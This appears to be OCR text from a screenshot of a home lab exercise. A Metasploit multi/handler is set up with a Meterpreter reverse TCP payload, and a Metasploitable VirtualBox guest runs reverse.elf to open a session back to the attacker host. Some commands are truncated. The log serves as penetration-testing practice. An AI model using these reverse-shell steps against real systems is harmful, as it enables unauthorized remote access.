 1996741519@archbtw
sudo msfconsole
~/Documents
msfconsole -q
sudo msfconsol
ssh msfadmin@192.16
santorar@ArchBTW:~/Do
ftp 192.168.1.9
msf6 exploit(multi/handler) > set LPORT 83
LPORT => 83
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.1.8:83:-  -
[-] Handler failed to bind to 0.0.0.0:83:-  -
[-] Exploit failed: Errno::EACCES Permission denied - bind(2) for 0.0.0.0:83
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > exit
(base) → Documents sudo msfconsole
[sudo] password for santorar:
Metasploit tip: Use the resource command to run commands from a file
/ it looks like you're trying to run a \
\ module /
=[ metasploit v6.4.26-dev ]
+ -- --=[ 2451 exploits - 1260 auxiliary - 430 post ]
+ -- --=[ 1468 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf6 exploit(multi/handler) > set LPORT 83
LPORT => 83
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:83
[*] Sending stage (1017704 bytes) to 192.168.1.9
[*] Meterpreter session 1 opened (192.168.1.8:83 -> 192.168.1.9:48539) at 2024-09-19 22:03:03 -0500
meterpreter >
metasploitable [Running] - Oracle VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ ls -la
total 52
drwxr-xr-x 5 msfadmin msfadmin 4096 2024-09-19 22:43 .
drwxr-xr-x 6 root     root     4096 2010-04-16 02:16 ..
-rw-r--r-- 1 msfadmin msfadmin 2303 2024-09-05 10:54 archivorecibido.txt
lrwxrwxrwx 1 root     root        9 2012-05-14 00:26 .bash_history -> /dev/null
drwxr-xr-x 4 msfadmin msfadmin 4096 2010-04-17 14:11 .distcc
-rw-r--r-- 1 msfadmin msfadmin    5 2024-09-05 10:54 envio.txt
-rw------- 1 root     root     4174 2012-05-14 02:01 .mysql_history
-rw-r--r-- 1 msfadmin msfadmin  586 2010-03-16 19:12 .profile
-rwx------ 1 msfadmin msfadmin    4 2012-05-20 14:22 .rhosts
-rw-r--r-- 1 msfadmin msfadmin  194 2024-09-19 22:43 shell.elf
drwx------ 2 msfadmin msfadmin 4096 2010-05-17 21:43 .ssh
-rw-r--r-- 1 msfadmin msfadmin    0 2010-05-07 14:38 .sudo_as_admin_successful
-rw-r--r-- 1 msfadmin msfadmin    5 2024-09-05 11:02 test.txt
drwxr-xr-x 6 msfadmin msfadmin 4096 2010-04-27 23:44 vulnerable
msfadmin@metasploitable:~$ ./shell.elf
-bash: ./shell.elf: cannot execute binary file
msfadmin@metasploitable:~$ rm shell.elf
msfadmin@metasploitable:~$ ls
archivorecibido.txt  envio.txt  reverse.elf  test.txt  vulnerable
msfadmin@metasploitable:~$ chmod +x reverse.elf
msfadmin@metasploitable:~$ ./reverse.elf
msfadmin@metasploitable:~$ ./reverse.elf
Right Ctrl